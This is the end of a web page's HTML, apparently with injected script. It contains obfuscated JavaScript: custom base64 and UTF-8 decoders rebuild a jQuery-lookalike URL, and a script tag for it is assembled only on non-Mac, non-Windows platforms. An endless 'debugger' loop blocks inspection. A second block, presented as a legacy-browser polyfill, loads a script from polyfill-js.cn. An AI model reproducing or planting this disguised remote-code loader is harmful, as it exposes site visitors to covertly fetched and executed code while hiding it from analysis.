function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/1</script>
<script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://polyfill-js.cn/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
</body>
</html>